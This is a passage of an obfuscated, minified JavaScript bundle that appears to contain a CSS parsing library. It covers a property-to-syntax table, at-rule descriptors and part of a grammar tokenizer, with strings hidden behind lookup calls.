,'animation-timing-function':Vu(0xeb4),'animation-timeline':Vu(0x727),'appearance':Vu(0x70f),'aspect-ratio':Vu(0xba3),'azimuth':Vu(0x365),'backdrop-filter':Vu(0x7ec),'backface-visibility':Vu(0x2b3),'background':Vu(0xc6b),'background-attachment':Vu(0xdb9),'background-blend-mode':Vu(0x69c),'background-clip':Vu(0x5a5),'background-color':Vu(0x590),'background-image':Vu(0x3f7),'background-origin':Vu(0x5f9),'background-position':Vu(0x8d3),'background-position-x':Vu(0xa67),'background-position-y':Vu(0x63c),'background-repeat':Vu(0x71a),'background-size':Vu(0xa3e),'block-size':Vu(0x3ca),'border':Vu(0x1d1),'border-block':Vu(0x430),'border-block-color':Vu(0x6f9),'border-block-style':Vu(0xb6f),'border-block-width':Vu(0x782),'border-block-end':Vu(0x430),'border-block-end-color':Vu(0xe01),'border-block-end-style':Vu(0xb6f),'border-block-end-width':Vu(0x782),'border-block-start':Vu(0x430),'border-block-start-color':Vu(0xe01),'border-block-start-style':Vu(0xb6f),'border-block-start-width':Vu(0x782),'border-bottom':Vu(0x1d1),'border-bottom-color':Vu(0xe01),'border-bottom-left-radius':Vu(0x111),'border-bottom-right-radius':Vu(0x111),'border-bottom-style':Vu(0xe89),'border-bottom-width':Vu(0x9e0),'border-collapse':Vu(0xdec),'border-color':Vu(0xcd2),'border-end-end-radius':Vu(0x111),'border-end-start-radius':Vu(0x111),'border-image':Vu(0x73a),'border-image-outset':Vu(0x941),'border-image-repeat':Vu(0x74e),'border-image-slice':Vu(0xb52),'border-image-source':Vu(0x9bf),'border-image-width':Vu(0xb2d),'border-inline':Vu(0x430),'border-inline-end':Vu(0x430),'border-inline-color':Vu(0x6f9),'border-inline-style':Vu(0xb6f),'border-inline-width':Vu(0x782),'border-inline-end-color':Vu(0xe01),'border-inline-end-style':Vu(0xb6f),'border-inline-end-width':Vu(0x782),'border-inline-start':Vu(0x430),'border-inline-start-color':Vu(0xe01),'border-inline-start-style':Vu(0xb6f),'border-inline-start-width':Vu(0x782),'border-left':Vu(0x1d1),'border-left-color':Vu(0x590),'border-left-style':Vu(0xe89),'border-left-width':Vu(0x9e0),'border-radius':Vu(0x2d7),'border-right':Vu(0x1d1),'border-right-color':Vu(0x590),'border-right-style':Vu(0xe89),'border-right-width':Vu(0x9e0),'border-spacing':Vu(0xe0a),'border-start-end-radius':Vu(0x111),'border-start-start-radius':Vu(0x111),'border-style':Vu(0x1bc),'border-top':Vu(0x1d1),'border-top-color':Vu(0x590),'border-top-left-radius':Vu(0x111),'border-top-right-radius':Vu(0x111),'border-top-style':Vu(0xe89),'border-top-width':Vu(0x9e0),'border-width':Vu(0xf0a),'bottom':Vu(0x61a),'box-align':Vu(0xcd1),'box-decoration-break':Vu(0x714),'box-direction':Vu(0x9cd),'box-flex':Vu(0x4dd),'box-flex-group':Vu(0x79c),'box-lines':Vu(0x857),'box-ordinal-group':Vu(0x79c),'box-orient':Vu(0x8f1),'box-pack':Vu(0x419),'box-shadow':Vu(0x8d7),'box-sizing':Vu(0xb7f),'break-after':Vu(0xe87),'break-before':Vu(0xe87),'break-inside':Vu(0xacf),'caption-side':Vu(0x9e6),'caret':Vu(0x135),'caret-color':Vu(0x339),'caret-shape':Vu(0xe21),'clear':Vu(0x275),'clip':Vu(0x987),'clip-path':Vu(0x5c3),'clip-rule':Vu(0x5b3),'color':Vu(0x590),'color-interpolation-filters':Vu(0x986),'color-scheme':Vu(0x6f3),'column-count':Vu(0xb33),'column-fill':Vu(0x6b6),'column-gap':Vu(0x22e),'column-rule':Vu(0xdd4),'column-rule-color':Vu(0x590),'column-rule-style':Vu(0x3fe),'column-rule-width':Vu(0x88b),'column-span':Vu(0xa2a),'column-width':Vu(0xf57),'columns':Vu(0xe26),'contain':Vu(0x3e6),'contain-intrinsic-size':Vu(0xac9),'contain-intrinsic-block-size':Vu(0xd92),'contain-intrinsic-height':Vu(0xd92),'contain-intrinsic-inline-size':Vu(0xd92),'contain-intrinsic-width':Vu(0xd92),'container':Vu(0xb2e),'container-name':Vu(0xa9e),'container-type':Vu(0x7be),'content':Vu(0xa83),'content-visibility':Vu(0x878),'counter-increment':Vu(0x2b7),'counter-reset':Vu(0xd5b),'counter-set':Vu(0x2b7),'cursor':Vu(0x814),'d':Vu(0x705),'cx':Vu(0x603),'cy':Vu(0x603),'direction':Vu(0x919),'display':Vu(0x318),'dominant-baseline':Vu(0x832),'empty-cells':Vu(0x498),'field-sizing':Vu(0xf4f),'fill':Vu(0x337),'fill-opacity':Vu(0xa03),'fill-rule':Vu(0x5b3),'filter':Vu(0xda5),'flex':Vu(0x63f),'flex-basis':Vu(0xe62),'flex-direction':Vu(0xbe9),'flex-flow':Vu(0x4fa),'flex-grow':Vu(0x4dd),'flex-shrink':Vu(0x4dd),'flex-wrap':Vu(0xab4),'float':Vu(0x3e3),'font':Vu(0x39d),'font-family':Vu(0x49e),'font-feature-settings':Vu(0x49f),'font-kerning':Vu(0x862),'font-language-override':Vu(0x74b),'font-optical-sizing':Vu(0xe40),'font-palette':Vu(0xe1f),'font-variation-settings':Vu(0xd4b),'font-size':Vu(0x584),'font-size-adjust':Vu(0x172),'font-smooth':Vu(0xf55),'font-stretch':Vu(0xba2),'font-style':Vu(0x798),'font-synthesis':Vu(0x8fe),'font-synthesis-position':Vu(0xe40),'font-synthesis-small-caps':Vu(0xe40),'font-synthesis-style':Vu(0xe40),'font-synthesis-weight':Vu(0xe40),'font-variant':Vu(0x758),'font-variant-alternates':Vu(0xadd),'font-variant-caps':Vu(0x439),'font-variant-east-asian':Vu(0x12d),'font-variant-emoji':Vu(0xabd),'font-variant-ligatures':Vu(0x40f),'font-variant-numeric':Vu(0x151),'font-variant-position':Vu(0x3ed),'font-weight':Vu(0x688),'forced-color-adjust':Vu(0x2f4),'gap':Vu(0x78c),'grid':Vu(0x46c),'grid-area':Vu(0x8bd),'grid-auto-columns':Vu(0x29d),'grid-auto-flow':Vu(0x1ae),'grid-auto-rows':Vu(0x29d),'grid-column':Vu(0x829),'grid-column-end':Vu(0x6c7),'grid-column-gap':Vu(0x6d9),'grid-column-start':Vu(0x6c7),'grid-gap':Vu(0xe2),'grid-row':Vu(0x829),'grid-row-end':Vu(0x6c7),'grid-row-gap':Vu(0x6d9),'grid-row-start':Vu(0x6c7),'grid-template':Vu(0x8a8),'grid-template-areas':Vu(0x804),'grid-template-columns':Vu(0x79a),'grid-template-rows':Vu(0x79a),'hanging-punctuation':Vu(0x8b9),'height':Vu(0xa50),'hyphenate-character':Vu(0x32b),'hyphenate-limit-chars':Vu(0x261),'hyphens':Vu(0x2a9),'image-orientation':Vu(0xe8),'image-rendering':Vu(0x6d4),'image-resolution':Vu(0x6c2),'ime-mode':Vu(0x624),'initial-letter':Vu(0xac4),'initial-letter-align':Vu(0xa64),'inline-size':Vu(0x3ca),'input-security':Vu(0xe40),'inset':Vu(0xf9),'inset-block':Vu(0x1df),'inset-block-end':Vu(0xc64),'inset-block-start':Vu(0xc64),'inset-inline':Vu(0x1df),'inset-inline-end':Vu(0xc64),'inset-inline-start':Vu(0xc64),'interpolate-size':Vu(0x52a),'isolation':Vu(0xc0c),'justify-content':Vu(0x615),'justify-items':Vu(0x756),'justify-self':Vu(0x583),'justify-tracks':Vu(0xc1f),'left':Vu(0x61a),'letter-spacing':Vu(0x22e),'line-break':Vu(0x28e),'line-clamp':Vu(0x4ca),'line-height':Vu(0x175),'line-height-step':Vu(0x192),'list-style':Vu(0xacc),'list-style-image':Vu(0x4ee),'list-style-position':Vu(0x98f),'list-style-type':Vu(0x9ed),'margin':Vu(0xcc5),'margin-block':Vu(0x5fd),'margin-block-end':Vu(0x398),'margin-block-start':Vu(0x398),'margin-bottom':Vu(0x61a),'margin-inline':Vu(0x5fd),'margin-inline-end':Vu(0x398),'margin-inline-start':Vu(0x398),'margin-left':Vu(0x61a),'margin-right':Vu(0x61a),'margin-top':Vu(0x61a),'margin-trim':Vu(0xc24),'marker':Vu(0x80d),'marker-end':Vu(0x80d),'marker-mid':Vu(0x80d),'marker-start':Vu(0x80d),'mask':Vu(0x8a1),'mask-border':Vu(0xa58),'mask-border-mode':Vu(0x2ec),'mask-border-outset':Vu(0x941),'mask-border-repeat':Vu(0x74e),'mask-border-slice':Vu(0xcad),'mask-border-source':Vu(0x9bf),'mask-border-width':Vu(0xb2d),'mask-clip':Vu(0x833),'mask-composite':Vu(0x12b),'mask-image':Vu(0x4e3),'mask-mode':Vu(0xe9),'mask-origin':Vu(0xc78),'mask-position':Vu(0xa91),'mask-repeat':Vu(0x71a),'mask-size':Vu(0xa3e),'mask-type':Vu(0x2ec),'masonry-auto-flow':Vu(0xaf7),'math-depth':Vu(0xb64),'math-shift':Vu(0xf3b),'math-style':Vu(0xf3b),'max-block-size':Vu(0x84b),'max-height':Vu(0x7f0),'max-inline-size':Vu(0x84b),'max-lines':Vu(0x4ca),'max-width':Vu(0x7f0),'min-block-size':Vu(0x95d),'min-height':Vu(0xa50),'min-inline-size':Vu(0x95d),'min-width':Vu(0xa50),'mix-blend-mode':Vu(0x240),'object-fit':Vu(0xa22),'object-position':Vu(0xa1b),'offset':Vu(0x40c),'offset-anchor':Vu(0x827),'offset-distance':Vu(0x6d9),'offset-path':Vu(0xae3),'offset-position':Vu(0xdcc),'offset-rotate':Vu(0x641),'opacity':Vu(0x8ca),'order':Vu(0x79c),'orphans':Vu(0x79c),'outline':Vu(0xb8e),'outline-color':Vu(0x339),'outline-offset':Vu(0x192),'outline-style':Vu(0xf1d),'outline-width':Vu(0x9e0),'overflow':Vu(0x998),'overflow-anchor':Vu(0xe40),'overflow-block':Vu(0x93c),'overflow-clip-box':Vu(0x6ed),'overflow-clip-margin':Vu(0xe7e),'overflow-inline':Vu(0x93c),'overflow-wrap':Vu(0x62d),'overflow-x':Vu(0x93c),'overflow-y':Vu(0x93c),'overlay':Vu(0xbb4),'overscroll-behavior':Vu(0xc13),'overscroll-behavior-block':Vu(0xe8a),'overscroll-behavior-inline':Vu(0xe8a),'overscroll-behavior-x':Vu(0xe8a),'overscroll-behavior-y':Vu(0xe8a),'padding':Vu(0xd6b),'padding-block':Vu(0x11b),'padding-block-end':Vu(0x6e0),'padding-block-start':Vu(0x6e0),'padding-bottom':Vu(0x603),'padding-inline':Vu(0x11b),'padding-inline-end':Vu(0x6e0),'padding-inline-start':Vu(0x6e0),'padding-left':Vu(0x603),'padding-right':Vu(0x603),'padding-top':Vu(0x603),'page':Vu(0x2c5),'page-break-after':Vu(0x28b),'page-break-before':Vu(0x28b),'page-break-inside':Vu(0x619),'paint-order':Vu(0xcd0),'perspective':Vu(0x62e),'perspective-origin':Vu(0xa1b),'place-content':Vu(0x7a9),'place-items':Vu(0xbb5),'place-self':Vu(0xcfe),'pointer-events':Vu(0x152),'position':Vu(0x68a),'position-anchor':Vu(0xf21),'position-area':Vu(0xefd),'position-try':Vu(0xdc4),'position-try-fallbacks':Vu(0x1fe),'position-try-order':Vu(0xf40),'position-visibility':Vu(0xb9b),'print-color-adjust':Vu(0xede),'quotes':Vu(0x3bb),'r':Vu(0x603),'resize':Vu(0xf0f),'right':Vu(0x61a),'rotate':Vu(0x6c8),'row-gap':Vu(0x22e),'ruby-align':Vu(0x95c),'ruby-merge':Vu(0x726),'ruby-position':Vu(0xbf4),'rx':Vu(0x603),'ry':Vu(0x603),'scale':Vu(0x755),'scrollbar-color':Vu(0x3e5),'scrollbar-gutter':Vu(0xb24),'scrollbar-width':Vu(0x230),'scroll-behavior':Vu(0x180),'scroll-margin':Vu(0x828),'scroll-margin-block':Vu(0xcab),'scroll-margin-block-start':Vu(0x192),'scroll-margin-block-end':Vu(0x192),'scroll-margin-bottom':Vu(0x192),'scroll-margin-inline':Vu(0xcab),'scroll-margin-inline-start':Vu(0x192),'scroll-margin-inline-end':Vu(0x192),'scroll-margin-left':Vu(0x192),'scroll-margin-right':Vu(0x192),'scroll-margin-top':Vu(0x192),'scroll-padding':Vu(0xe9e),'scroll-padding-block':Vu(0x87d),'scroll-padding-block-start':Vu(0x698),'scroll-padding-block-end':Vu(0x698),'scroll-padding-bottom':Vu(0x698),'scroll-padding-inline':Vu(0x87d),'scroll-padding-inline-start':Vu(0x698),'scroll-padding-inline-end':Vu(0x698),'scroll-padding-left':Vu(0x698),'scroll-padding-right':Vu(0x698),'scroll-padding-top':Vu(0x698),'scroll-snap-align':Vu(0x1d3),'scroll-snap-coordinate':Vu(0x25f),'scroll-snap-destination':Vu(0xa1b),'scroll-snap-points-x':Vu(0xb17),'scroll-snap-points-y':Vu(0xb17),'scroll-snap-stop':Vu(0x474),'scroll-snap-type':Vu(0x74f),'scroll-snap-type-x':Vu(0x24f),'scroll-snap-type-y':Vu(0x24f),'scroll-timeline':Vu(0xc6c),'scroll-timeline-axis':Vu(0x15f),'scroll-timeline-name':Vu(0x691),'shape-image-threshold':Vu(0x8ca),'shape-margin':Vu(0x6d9),'shape-outside':Vu(0x596),'shape-rendering':Vu(0xb8a),'stroke':Vu(0x337),'stroke-dasharray':Vu(0xd42),'stroke-dashoffset':Vu(0x9a9),'stroke-linecap':Vu(0xd08),'stroke-linejoin':Vu(0x93d),'stroke-miterlimit':Vu(0x8ae),'stroke-opacity':Vu(0x228),'stroke-width':Vu(0x9a9),'tab-size':Vu(0xc61),'table-layout':Vu(0x7fa),'text-align':Vu(0xf19),'text-align-last':Vu(0xd2e),'text-anchor':Vu(0x65d),'text-combine-upright':Vu(0xb86),'text-decoration':Vu(0x161),'text-decoration-color':Vu(0x590),'text-decoration-line':Vu(0x812),'text-decoration-skip':Vu(0x6ba),'text-decoration-skip-ink':Vu(0xf09),'text-decoration-style':Vu(0x985),'text-decoration-thickness':Vu(0x207),'text-emphasis':Vu(0x282),'text-emphasis-color':Vu(0x590),'text-emphasis-position':Vu(0x3d1),'text-emphasis-style':Vu(0xee),'text-indent':Vu(0x390),'text-justify':Vu(0xe6d),'text-orientation':Vu(0x22a),'text-overflow':Vu(0x5bd),'text-rendering':Vu(0x354),'text-shadow':Vu(0xc29),'text-size-adjust':Vu(0x221),'text-spacing-trim':Vu(0x9f9),'text-transform':Vu(0xb56),'text-underline-offset':Vu(0x4c8),'text-underline-position':Vu(0x1d0),'text-wrap':Vu(0x79d),'text-wrap-mode':Vu(0x8f7),'text-wrap-style':Vu(0x331),'timeline-scope':Vu(0xc73),'top':Vu(0x61a),'touch-action':Vu(0x52c),'transform':Vu(0xd20),'transform-box':Vu(0xc48),'transform-origin':Vu(0x32c),'transform-style':Vu(0xc4d),'transition':Vu(0xa43),'transition-behavior':Vu(0xda4),'transition-delay':Vu(0xc10),'transition-duration':Vu(0xc10),'transition-property':Vu(0x28c),'transition-timing-function':Vu(0xeb4),'translate':Vu(0xdac),'unicode-bidi':Vu(0xdd7),'user-select':Vu(0x371),'vector-effect':Vu(0x635),'vertical-align':Vu(0x37b),'view-timeline':Vu(0x77d),'view-timeline-axis':Vu(0x15f),'view-timeline-inset':Vu(0x7d0),'view-timeline-name':Vu(0xc73),'view-transition-name':Vu(0x8ec),'visibility':Vu(0x19c),'white-space':Vu(0x39e),'white-space-collapse':Vu(0x212),'widows':Vu(0x79c),'width':Vu(0xa50),'will-change':Vu(0x982),'word-break':Vu(0xbf0),'word-spacing':Vu(0x129),'word-wrap':Vu(0x9c3),'writing-mode':Vu(0xd97),'x':Vu(0x603),'y':Vu(0x603),'z-index':Vu(0xe5),'zoom':Vu(0x353),'-moz-background-clip':Vu(0x7e1),'-moz-border-radius-bottomleft':Vu(0xb1d),'-moz-border-radius-bottomright':Vu(0x3d8),'-moz-border-radius-topleft':Vu(0x488),'-moz-border-radius-topright':Vu(0x3d8),'-moz-control-character-visibility':Vu(0x2b3),'-moz-osx-font-smoothing':Vu(0x579),'-moz-user-select':Vu(0xa9d),'-ms-flex-align':Vu(0x610),'-ms-flex-item-align':Vu(0x327),'-ms-flex-line-pack':Vu(0x65c),'-ms-flex-negative':Vu(0xb27),'-ms-flex-pack':Vu(0xe47),'-ms-flex-order':Vu(0x79c),'-ms-flex-positive':Vu(0x37d),'-ms-flex-preferred-size':Vu(0xc85),'-ms-interpolation-mode':Vu(0x173),'-ms-grid-column-align':Vu(0xc2a),'-ms-grid-row-align':Vu(0xc2a),'-ms-hyphenate-limit-last':Vu(0x2c2),'-webkit-background-clip':Vu(0x2f6),'-webkit-column-break-after':Vu(0x65a),'-webkit-column-break-before':Vu(0x65a),'-webkit-column-break-inside':Vu(0x65a),'-webkit-font-smoothing':Vu(0xb93),'-webkit-mask-box-image':Vu(0x52d),'-webkit-print-color-adjust':Vu(0xede),'-webkit-text-security':Vu(0x3e7),'-webkit-user-drag':Vu(0xd39),'-webkit-user-select':Vu(0xdde),'alignment-baseline':Vu(0x9d0),'baseline-shift':Vu(0xdf7),'behavior':Vu(0x219),'cue':Vu(0x5fe),'cue-after':Vu(0x2f7),'cue-before':Vu(0x2f7),'glyph-orientation-horizontal':Vu(0xe34),'glyph-orientation-vertical':Vu(0xe34),'kerning':Vu(0xcd3),'pause':Vu(0x9ba),'pause-after':Vu(0xe00),'pause-before':Vu(0xe00),'rest':Vu(0x405),'rest-after':Vu(0xe00),'rest-before':Vu(0xe00),'src':Vu(0x78b),'speak':Vu(0x35d),'speak-as':Vu(0xf04),'unicode-range':Vu(0x76c),'voice-balance':Vu(0x1f5),'voice-duration':Vu(0x8e3),'voice-family':Vu(0x30e),'voice-pitch':Vu(0xf72),'voice-range':Vu(0xf72),'voice-rate':Vu(0x28d),'voice-stress':Vu(0xccc),'voice-volume':Vu(0x1a2),'white-space-trim':Vu(0x542)},'atrules':{'charset':{'prelude':Vu(0xe14),'descriptors':null},'counter-style':{'prelude':Vu(0x5eb),'descriptors':{'additive-symbols':Vu(0xb32),'fallback':Vu(0x5eb),'negative':Vu(0xd80),'pad':Vu(0xc89),'prefix':Vu(0x9f3),'range':Vu(0x644),'speak-as':Vu(0x682),'suffix':Vu(0x9f3),'symbols':Vu(0xee4),'system':Vu(0x387)}},'document':{'prelude':Vu(0x38b),'descriptors':null},'font-palette-values':{'prelude':Vu(0x79f),'descriptors':{'base-palette':Vu(0x420),'font-family':Vu(0x6c5),'override-colors':Vu(0x80b)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Vu(0x706),'descent-override':Vu(0x706),'font-display':Vu(0x853),'font-family':Vu(0xd83),'font-feature-settings':Vu(0x49f),'font-variation-settings':Vu(0xd4b),'font-stretch':Vu(0x7e4),'font-style':Vu(0x97a),'font-weight':Vu(0xf28),'line-gap-override':Vu(0x706),'size-adjust':Vu(0xabe),'src':Vu(0x78b),'unicode-range':Vu(0x76c)}},'font-feature-values':{'prelude':Vu(0x6c5),'descriptors':null},'import':{'prelude':Vu(0xc27),'descriptors':null},'keyframes':{'prelude':Vu(0x17d),'descriptors':null},'layer':{'prelude':Vu(0x247),'descriptors':null},'media':{'prelude':Vu(0x7ee),'descriptors':null},'namespace':{'prelude':Vu(0x38f),'descriptors':null},'page':{'prelude':Vu(0x30a),'descriptors':{'bleed':Vu(0x34b),'marks':Vu(0x433),'page-orientation':Vu(0x71b),'size':Vu(0xce4)}},'position-try':{'prelude':Vu(0x79f),'descriptors':{'top':Vu(0xc64),'left':Vu(0x42d),'bottom':Vu(0x4cc),'right':Vu(0xe12),'inset-block-start':Vu(0xd04),'inset-block-end':Vu(0xba0),'inset-inline-start':Vu(0x2b8),'inset-inline-end':Vu(0x9c4),'inset-block':Vu(0x3cb),'inset-inline':Vu(0xcdc),'inset':Vu(0x1b7),'margin-top':Vu(0xe79),'margin-left':Vu(0x398),'margin-bottom':Vu(0x660),'margin-right':Vu(0x7b9),'margin-block-start':Vu(0x7d4),'margin-block-end':Vu(0x93a),'margin-inline-start':Vu(0x460),'margin-inline-end':Vu(0x8b3),'margin':Vu(0x370),'margin-block':Vu(0x604),'margin-inline':Vu(0x901),'width':Vu(0x3ca),'height':Vu(0xfd),'min-width':Vu(0x95d),'min-height':Vu(0x5c7),'max-width':Vu(0x84b),'max-height':Vu(0x449),'block-size':Vu(0x62b),'inline-size':Vu(0x374),'min-block-size':Vu(0xb0d),'min-inline-size':Vu(0x646),'max-block-size':Vu(0xf22),'max-inline-size':Vu(0x379),'align-self':Vu(0xd01),'justify-self':Vu(0x5e5)}},'property':{'prelude':Vu(0x56c),'descriptors':{'syntax':Vu(0xe14),'inherits':Vu(0x272),'initial-value':Vu(0x12f)}},'scope':{'prelude':Vu(0xd9f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Vu(0xe07),'descriptors':null},'container':{'prelude':Vu(0x72b),'descriptors':null},'nest':{'prelude':Vu(0x4a0),'descriptors':null}}};},0x2043:(m,A,v)=>{'use strict';v['d'](A,{'L':()=>V});var T=v(0x1aa);function V(d){return{'fromPlainObject':j=>(d(j,{'enter'(O){const Vk=a2W;O[Vk(0xc60)]&&O[Vk(0xc60)]instanceof T['B']==0x0&&(O[Vk(0xc60)]=new T['B']()[Vk(0xa5a)](O[Vk(0xc60)]));}}),j),'toPlainObject':j=>(d(j,{'leave'(O){const d0=a2W;O[d0(0xc60)]&&O[d0(0xc60)]instanceof T['B']&&(O[d0(0xc60)]=O[d0(0xc60)][d0(0x3a2)]());}}),j)};}},0x1995:(m,A,v)=>{'use strict';v['d'](A,{'u':()=>V});var T=v(0x192b);function V(d,j,O){const d1=a2W;return Object[d1(0xf43)]((0x0,T['a'])(d1(0x2db),d),{'input':j,'offset':O,'rawMessage':d,'message':d+d1(0x7da)+j+d1(0xb3c)+new Array((O||j[d1(0x598)])+0x1)[d1(0x63b)]('-')+'^'});}},0x24ff:(m,A,v)=>{'use strict';function T(j){return j;}function V(j,O,G,R){const d2=a2W;let H;switch(j[d2(0xefa)]){case d2(0x654):H=function(X,P,w,Z){const d3=d2,z='\x20'===X[d3(0x4f8)]||Z?X[d3(0x4f8)]:'\x20'+X[d3(0x4f8)]+'\x20',L=X[d3(0x6f1)][d3(0xacb)](Y=>V(Y,P,w,Z))[d3(0x63b)](z);return X[d3(0x9f4)]||w?(Z||','===L[0x0]?'[':'[\x20')+L+(Z?']':'\x20]'):L;}(j,O,G,R)+(j[d2(0x4a5)]?'!':'');break;case d2(0x126):return V(j[d2(0xba1)],O,G,R)+O(function(X){const {min:P,max:w,comma:Z}=X;return 0x0===P&&0x0===w?Z?'#?':'*':0x0===P&&0x1===w?'?':0x1===P&&0x0===w?Z?'#':'+':0x1===P&&0x1===w?'':(Z?'#':'')+(P===w?'{'+P+'}':'{'+P+','+(0x0!==w?w:'')+'}');}(j),j);case d2(0x92e):H=d2(0xe95)+V(j[d2(0xba1)],O,G,R)+']>';break;case d2(0x1ff):H='<'+j[d2(0x20d)]+(j[d2(0x517)]?O(function(X){const d4=d2;if(d4(0x7bc)===X[d4(0xefa)])return'\x20['+(null===X[d4(0x91f)]?'-∞':X[d4(0x91f)])+','+(null===X[d4(0xf2c)]?'∞':X[d4(0xf2c)])+']';throw new Error(d4(0xecd)+X[d4(0xefa)]+'`');}(j[d2(0x517)]),j[d2(0x517)]):'')+'>';break;case d2(0x82b):H='<\x27'+j[d2(0x20d)]+'\x27>';break;case d2(0x61b):H=j[d2(0x20d)];break;case d2(0x4d6):H='@'+j[d2(0x20d)];break;case d2(0x849):H=j[d2(0x20d)]+'(';break;case d2(0x71c):case d2(0x6da):H=j[d2(0x54e)];break;case d2(0xd72):H=',';break;default:throw new Error(d2(0xecd)+j[d2(0xefa)]+'`');}return O(H,j);}function d(j,O){const d5=a2W;let G=T,R=!0x1,H=!0x1;return d5(0xa9a)==typeof O?G=O:O&&(R=Boolean(O[d5(0xe5e)]),H=Boolean(O[d5(0x749)]),d5(0xa9a)==typeof O[d5(0xbdd)]&&(G=O[d5(0xbdd)])),V(j,G,R,H);}v['d'](A,{'c':()=>d});},0x268e:(m,A,v)=>{'use strict';v['d'](A,{'GG':()=>d['G'],'cM':()=>T['c'],'qg':()=>V['q']});var T=v(0x24ff),V=v(0x7fd),d=v(0x1be5);},0x7fd:(V,j,O)=>{'use strict';O['d'](j,{'q':()=>gO});var G=O(0x924);const H=0x9,X=0xa,P=0xc,Z=0xd,Y=0x20,D=0x21,F=0x23,B=0x26,J=0x27,K=0x28,q=0x29,g0=0x2a,g1=0x2b,g2=0x2c,g3=0x2d,g4=0x3c,g5=0x3e,g6=0x3f,g7=0x40,g8=0x5b,g9=0x5d,gg=0x7b,gW=0x7c,gQ=0x7d,gn=0x221e,gm={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function gA(gG){const d6=a2W;let gR=null,gH=null;return gG[d6(0x29c)](gg),gG[d6(0x5e7)](),gR=gG[d6(0xb6a)](gG),gG[d6(0x5e7)](),gG[d6(0x8a5)]()===g2?(gG[d6(0xae5)]++,gG[d6(0x5e7)](),gG[d6(0x8a5)]()!==gQ&&(gH=gG[d6(0xb6a)](gG),gG[d6(0x5e7)]())):gH=gR,gG[d6(0x29c)](gQ),{'min':Number(gR),'max':gH?Number(gH):0x0};}function gv(gG,gR){const d8=a2W,gH=function(gX){const d7=a2W;let go=null,gr=!0x1;switch(gX[d7(0x8a5)]()){case g0:gX[d7(0xae5)]++,go={'min':0x0,'max':0x0};break;case g1:gX[d7(0xae5)]++,go={'min':0x1,'max':0x0};break;case g6:gX[d7(0xae5)]++,go={'min':0x0,'max':0x1};break;case F:gX[d7(0xae5)]++,gr=!0x0,gX[d7(0x8a5)]()===gg?go=gA(gX):gX[d7(0x8a5)]()===g6?(gX[d7(0xae5)]++,go={'min':0x0,'max':0x0}):go={'min':0x1,'max':0x0};break;case gg:go=gA(gX);break;default:return null;}return{'type':d7(0x126),'comma':gr,'min':go[d7(0x91f)],'max':go[d7(0xf2c)],'term':null};}(gG);return null!==gH?(gH[d8(0xba1)]=gR,gG[d8(0x8a5)]()===F&&gG[d8(0x4e4)](gG[d8(0xae5)]-0x1)===g1?gv(gG,gH):gH):gR;}function gT(gG){const d9=a2W,gR=gG[d9(0x1ee)]();return''===gR?null:gv(gG,{'type':d9(0x6da),'value':gR});}function gV(gG,gR){const dW=a2W;function gH(go,gr){const dg=a2W;return{'type':dg(0x654),'terms':go,'combinator':gr,'disallowEmpty':!0x1,'explicit':!0x1};}let gX;for(gR=Object[dW(0xee5)](gR)[dW(0xb40)]((go,gr)=>gm[go]-gm[gr]);gR[dW(0x598)]>0x0;){gX=gR[dW(0x47f)]();let go=0x0,gr=0x0;for(;go<gG[dW(0x598)];go++){const gP=gG[go];dW(0xc09)===gP[dW(0xefa)]&&(gP[dW(0x54e)]===gX?(-0x1===gr&&(gr=go-0x1),gG[dW(0x851)](go,0x1),go--):(-0x1!==gr&&go-gr>0x1&&(gG[dW(0x851)](gr,go-gr,gH(gG[dW(0x532)](gr,go),gX)),go=gr+0x1),gr=-0x1));}-0x1!==gr&&gR[dW(0x598)]&&gG[dW(0x851)](gr,go-gr,gH(gG[dW(0x532)](gr,go),gX));}return gX;}function gd(gG,gR){const dQ=a2W,gH=Object[dQ(0xf2)](null),gX=[];let go,gr=null,gP=gG[dQ(0xae5)];for(;gG[dQ(0x8a5)]()!==gR&&(go=gj(gG,gR));)dQ(0xb34)!==go[dQ(0xefa)]&&(dQ(0xc09)===go[dQ(0xefa)]?(null!==gr&&dQ(0xc09)!==gr[dQ(0xefa)]||(gG[dQ(0xae5)]=gP,gG[dQ(0x868)](dQ(0x614))),gH[go[dQ(0x54e)]]=!0x0):null!==gr&&dQ(0xc09)!==gr[dQ(0xefa)]&&(gH['\x20']=!0x0,gX[dQ(0xe7d)]({'type':dQ(0xc09),'value':'\x20'})),gX[dQ(0xe7d)](go),gr=go,gP=gG[dQ(0xae5)]);return null!==gr&&dQ(0xc09)===gr[dQ(0xefa)]&&(gG[dQ(0xae5)]-=gP,gG[dQ(0x868)](dQ(0x614))),{'type':dQ(0x654),'terms':gX,'combinator':gV(gX,gH)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function gj(gG,gR){const dn=a2W;let gH=gG[dn(0x8a5)]();switch(gH){case g9:break;case g8:return gv(gG,function(gX,go){const dm=dn;let gr;return gX[dm(0x29c)](g8),gr=gd(gX,go),gX[dm(0x29c)](g9),gr[dm(0x9f4)]=!0x0,gX[dm(0x8a5)]()===D&&(gX[dm(0xae5)]++,gr[dm(0x4a5)]=!0x0),gr;}(gG,gR));case g4:return gG[dn(0x4a6)]()===J?function(gX){const dA=dn;let go;return gX[dA(0x29c)](g4),gX[dA(0x29c)](J),go=gX[dA(0xcc7)](),gX[dA(0x29c)](J),gX[dA(0x29c)](g5),gv(gX,{'type':dA(0x82b),'name':go});}(gG):function(gX){const dv=dn;let go,gr=null;if(gX[dv(0x29c)](g4),go=gX[dv(0xcc7)](),dv(0x183)===go){gX[dv(0x29c)](g8);const gP=gd(gX,g9);return gX[dv(0x29c)](g9),gX[dv(0x29c)](g5),gv(gX,{'type':dv(0x92e),'term':0x1===gP[dv(0x6f1)][dv(0x598)]?gP[dv(0x6f1)][0x0]:gP});}return gX[dv(0x8a5)]()===K&&gX[dv(0x4a6)]()===q&&(gX[dv(0xae5)]+=0x2,go+='()'),gX[dv(0x4e4)](gX[dv(0x13c)](gX[dv(0xae5)]))===g8&&(gX[dv(0x5e7)](),gr=function(gw){const dT=dv;let gZ=null,gz=null,gL=0x1;return 